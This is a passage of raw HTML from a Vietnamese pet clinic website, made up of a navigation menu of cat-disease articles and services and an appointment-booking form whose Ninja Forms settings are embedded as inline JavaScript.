</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-21' id='mega-menu-item-21'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện mèo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-21-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-11' id='mega-menu-item-menu_widget_cat_recent_posts-11'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-noi-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-meo-bi-hen-suyen/" title="Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản">Việc điều trị và phòng tránh hen ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bieu-hien-cua-meo-bi-viem-phe-quan/" title="Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản">Mèo bị viêm phế quản là căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-quan-li-meo-bi-ho/" title="Cách khắc phục và điều trị mèo bị ho hiệu quả an toàn">Ho là một phản ứng tự vệ giúp cơ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-la-gi-nguyen-nhan-meo-bi-ho/" title="Ho là gì? Nguyên nhân mèo bị ho?">Ho thường là một triệu chứng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-non-mua-nguyen-nhan-va-cach-dieu-tri/" title="Mèo bị nôn mửa &#8211; Các nguyên nhân tiềm ẩn và cách điều trị">Bạn đã từng không ít lần nhìn thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-meo-bi-suy/" title="Chẩn đoán và điều trị mèo bị suy thận khó hay dễ???">Bạn nghi ngờ mèo nhà mình bị suy thận ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-suy-nguyen-nhan-va-trieu-chung/" title="Bỏ ăn, nôn, đi tiểu khó khăn &#8211; Mèo có thể bị suy thận">Thận mèo là một cơ quan quan trọng tham ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-12' id='mega-menu-item-menu_widget_cat_recent_posts-12'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ngoai-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh khoại khoa">Bệnh khoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/hien-tuong-meo-phan-ban-dieu-tri-kho-hay-de/" title="Hiện tượng mèo ăn phân, ăn bẩn &#8211; điều trị khó hay dễ?">Những hiện tượng và triệu chứng ăn ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-va-cham-soc-meo-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị, phòng tránh và chăm sóc mèo bị ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-ngo-doc-thuoc-diet-chuot-bieu-hien-va-trieu-chung/" title="Mèo bị ngộ độc thuốc diệt chuột &#8211; Biểu hiện và triệu chứng">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-kho-hay-de-meo-bi-tran-dich-mang-phoi/" title="Điều trị khó hay dễ mèo bị tràn dịch màng phổi???">Màng phổi là một màng mỏng ở bên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bien-chung-ho-kho-tho-tuc-nguc-meo-nha-ban-co-nguy-co-tran-dich-mang-phoi/" title="Biến chứng ho, khó thở tức ngực &#8211; mèo nhà bạn có nguy cơ tràn dịch màng phổi???">Ho, khó thở là những triệu chứng bệnh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-13' id='mega-menu-item-menu_widget_cat_recent_posts-13'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ky-sinh-trung-kham-va-dieu-tri-benh-meo/" title="Bệnh kỹ sinh trùng">Bệnh kỹ sinh trùng</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giun-moc-ky-sinh-trung-nguy-hiem-tren-cho-meo/" title="Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo">Chó bị nhiễm giun móc có thể tử vong ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-phong-tranh-ran-tai-o-cho-meo/" title="Rận tai ở chó mèo &#8211; Điều trị đơn giản nhưng lâu dài">Rận tai (Otodectes cynotis mites) , thường ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhung-not-den-o-duoi-cam-mun-trung-ca-tren-meo/" title="Hiện tượng những nốt đen ở dưới cằm của mèo – mụn trứng cá trên mèo">Mụn trứng cá ở mèo được tìm thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-meo-dieu-tri-va-phong-tranh/" title="Bệnh nấm mèo – điều trị và phòng tránh">Như bài trước Dreampet đã thông tin ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-tren-meo-nam-ringworm/" title="Bệnh nấm trên mèo – nấm ringworm những điều bạn cần lưu ý">Mèo là loài động vật liếm lông để ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-14' id='mega-menu-item-menu_widget_cat_recent_posts-14'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-truyen-nhiem-kham-va-dieu-tri-benh-meo/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phuong-phap-dieu-tri-va-cham-soc-meo-bi-fiv-sida-meo-hieu-qua/" title="Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả">Việc điều trị và chăm sóc mèo bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-suy-giam-mien-dich-fiv-tren-meo-sida-meo/" title="Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo">Bệnh suy giảm hệ miễn dịch ở mèo – ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/" title="Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia">Chlamydia là bệnh lí liên quan đến một ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/233-2/" title="Chẩn đoán và điều trị bệnh giảm bạch cầu (FPV) ở mèo hiệu quả">Như bài viết trước Dreampet đã thông ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/227-2/" title="Bệnh viêm ruột truyền nhiễm ở mèo (FPV) – tỉ lê tử vong cao khó chữa trị">Bệnh viêm ruột truyền nhiễm ở mèo ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-15' id='mega-menu-item-menu_widget_cat_recent_posts-15'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/san-khoa-kham-va-dieu-tri-benh-meo/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-say-thai/" title="Tại sao mèo bị sảy thai???">Sảy thai là tình trạng khá phổ biến ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tuoi-triet-san-va-cham-soc-sau-triet-san-cho-meo/" title="Tuổi triệt sản và chăm sóc sau triệt sản cho mèo">Bạn muốn triệt sản cho mèo cưng nhà ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viec-triet-san-dem-lai-loi-ich-gi-cho-meo-nha-ban/" title="Việc triệt sản đem lại lợi ích gì cho mèo nhà bạn????">Triệt sản con mèo của bạn mang lại ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-14' id='mega-menu-item-14'><a class="mega-menu-link" href="https://dreampet.com.vn/khach-san-thu-cung/" tabindex="0">Khách sạn thú cưng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13' id='mega-menu-item-13'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/" aria-haspopup="true" aria-expanded="false" tabindex="0">Grooming &amp; Spa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/tam-va-cat-tia-long-nghe-thuat/">Tắm và cắt tỉa lông nghệ thuật</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/cat-mong-va-ve-sinh-tai/">Cắt mòng và vệ sinh tai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/nhuom-long/">Nhuộm lông</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11' id='mega-menu-item-11'><a class="mega-menu-link" href="https://dreampet.com.vn/petshop/" aria-haspopup="true" aria-expanded="false" tabindex="0">Petshop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/" aria-haspopup="true" aria-expanded="false">Thức ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-cho/">Thức ăn cho chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2042' id='mega-menu-item-2042'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-meo/">Thức ăn cho mèo</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/sua-tam/">Sữa tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-31' id='mega-menu-item-31'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/san-pham-ho-tro-dieu-tri/">Sản phẩm hỗ trợ điều trị</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuoc-tay-gun-san/">Thuốc tẩy gun sán</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-nam-ghe/">Điều trị nấm ghẻ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-29' id='mega-menu-item-29'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-ve-ran/">Điều trị ve rận</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12' id='mega-menu-item-12'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-khac/" aria-haspopup="true" aria-expanded="false" tabindex="0">Dịch vụ khác<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-1570' id='mega-menu-item-1570'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-hoa-tang/">Dịch vụ hỏa táng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1571' id='mega-menu-item-1571'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-mai-tang/">Dịch vụ mai táng</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-27' id='mega-menu-item-27'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/" aria-haspopup="true" aria-expanded="false" tabindex="0">Chăm sóc thú cưng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-meo/">Kỹ thuật chăm sóc mèo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-41' id='mega-menu-item-41'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-sau-sinh/">Kỹ thuật chăm sóc sau sinh</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-159' id='mega-menu-item-159'><a class="mega-menu-link" href="https://dreampet.com.vn/lien-he/" tabindex="0">Liên hệ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://dreampet.com.vn/hoidap/" tabindex="0">Hỏi&amp;Đáp</a></li></ul></div>        </div>
      </div>
    </div>
  </section>
</header>
<div class="clearfix"></div>

<!-- Modal -->

<div class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Đặt lịch hẹn khám tại DREAM PET</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
      </div>
      <div class="modal-body">
        <div id="ninja_forms_widget-3" class="lichhentruoc widget_ninja_forms_widget"><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-2_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2_1" aria-describedby="nf-form-errors-2_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0110\u1eb7t l\u1ecbch kh\u00e1m b\u1ec7nh","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_number":null,"sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["ho_ten_1509729652012","die_n_thoa_i_1509729687647","email_1509729639685","ngay_kham_1509729809278","chon_bac_sy_1509729848234","chon_dich_vu_1509729941324","mo_ta_1509730031001","dang_ky_1509730043138"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"firstname","label":"H\u1ecd t\u00ean","key":"ho_ten_1509729652012","label_pos":"hidden","required":1,"default":"","placeholder":"H\u1ecd t\u00ean","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"7_1","beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"\u0110i\u00ea\u0323n thoa\u0323i","key":"die_n_thoa_i_1509729687647","label_pos":"hidden","required":1,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":" one-half","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","id":"8_1","beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"email","label":"Email","key":"email_1509729639685","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"9_1","beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"type":"date","label":"Ng\u00e0y kh\u00e1m","key":"ngay_kham_1509729809278","label_pos":"hidden","required":false,"placeholder":"Ng\u00e0y kh\u00e1m","container_class":"one-half","element_class":"form-control","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":"","date_format":"","year_range_start":2017,"year_range_end":2020,"hours_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option>","minutes_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option><option value=\"24\" >24<\/option><option value=\"25\" >25<\/option><option value=\"26\" >26<\/option><option value=\"27\" >27<\/option><option value=\"28\" >28<\/option><option value=\"29\" >29<\/option><option value=\"30\" >30<\/option><option value=\"31\" >31<\/option><option value=\"32\" >32<\/option><option value=\"33\" >33<\/option><option value=\"34\" >34<\/option><option value=\"35\" >35<\/option><option value=\"36\" >36<\/option><option value=\"37\" >37<\/option><option value=\"38\" >38<\/option><option value=\"39\" >39<\/option><option value=\"40\" >40<\/option><option value=\"41\" >41<\/option><option value=\"42\" >42<\/option><option value=\"43\" >43<\/option><option value=\"44\" >44<\/option><option value=\"45\" >45<\/option><option value=\"46\" >46<\/option><option value=\"47\" >47<\/option><option value=\"48\" >48<\/option><option value=\"49\" >49<\/option><option value=\"50\" >50<\/option><option value=\"51\" >51<\/option><option value=\"52\" >52<\/option><option value=\"53\" >53<\/option><option value=\"54\" >54<\/option><option value=\"55\" >55<\/option><option value=\"56\" >56<\/option><option value=\"57\" >57<\/option><option value=\"58\" >58<\/option><option value=\"59\" >59<\/option>","id":"10_1","beforeField":"","afterField":"","value":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"listselect","label":"Ch\u1ecdn b\u00e1c s\u1ef9","key":"chon_bac_sy_1509729848234","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn b\u00e1c s\u1ef9","value":"chon-bac-sy","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Minh Chi\u1ebfn","value":"nguyen-minh-chien","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> 